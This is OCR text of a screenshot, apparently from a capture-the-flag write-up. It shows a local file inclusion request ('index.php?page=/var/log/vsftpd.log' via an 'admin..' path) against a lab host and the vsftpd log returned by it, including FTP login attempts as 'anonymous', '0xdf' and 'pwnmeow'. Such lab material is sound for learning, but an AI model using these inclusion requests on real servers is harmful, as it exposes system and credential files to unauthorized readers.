 10.10.10.249/admin../admin_staging/index.php?page=/var/log/vsftpd.log
16
CREATIVE TIM
Dashboard
User Profile
Table List
Typography
Thu Jul 8 17:17:47 2021 [pid 14106] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:47 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)"
Thu Jul 8 17:17:49 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "USER anonymous" Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP response: Client
"::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:17:49
2021 [pid 14105] [anonymous] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:50 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "530 Login
incorrect." Thu Jul 8 17:17:50 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:17:50 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6",
"530 Please login with USER and PASS." Thu Jul 8 17:18:25 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:25 2021 [pid 14106] FTP
response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:26 2021 [pid 14650] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:26 2021 [pid 14650] FTP
response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:18:29 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "USER 0xdf" Thu Jul 8 17:18:31 2021
[pid 14650] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:18:31 2021 [pid 14650] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and
PASS." Thu Jul 8 17:18:50 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:50 2021 [pid 14650] FTP response: Client "::ffff:10.10.14.6", "221
Goodbye." Thu Jul 8 17:18:51 2021 [pid 14652] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:51 2021 [pid 14652] FTP response: Client "::ffff:10.10.14.6", "220
(vsFTPd 3.0.3)" Thu Jul 8 17:19:05 2021 [pid 14652] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:19:05 2021 [pid 14652] FTP response: Client
"::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:28:56 2021 [pid 19919] CONNECT: Client "::ffff:10.10.14.14" Thu Jul 8 17:28:56 2021 [pid 19919]
FTP response: Client "::ffff:10.10.14.14", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:37 2021 [pid 21009] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:37 2021 [pid 21009]
FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:42 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8
17:30:42 2021 [pid 21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:30:44 2021 [pid 21009] [pwnmeow] FTP
command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:30:44 2021 [pid 21008] [pwnmeow] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:45 2021 [pid 21009]
[pwnmeow] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8 17:30:45 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8
17:30:45 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:30:49 2021 [pid 21009] FTP command: Client
"::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:30:49 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:30:50 2021 [pid 21011] CONNECT: Client
"::ffff:10.10.14.6" Thu Jul 8 17:30:50 2021 [pid 21011] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:53 2021 [pid 21011] FTP command:
Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:53 2021 [pid 21011] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu
Jul 8 17:31:01 2021 [pid 21011] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:31:01 2021 [pid 21010] [pwnmeow] OK LOGIN: Client
"::ffff:10.10.14.6" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "230 Login successful." Thu Jul 8 17:31:01 2021 [pid 21035]
[pwnmeow] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "215 UNIX Type: L8"
Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP response: Client
"::ffff:10.10.14.6", "221 Goodbye."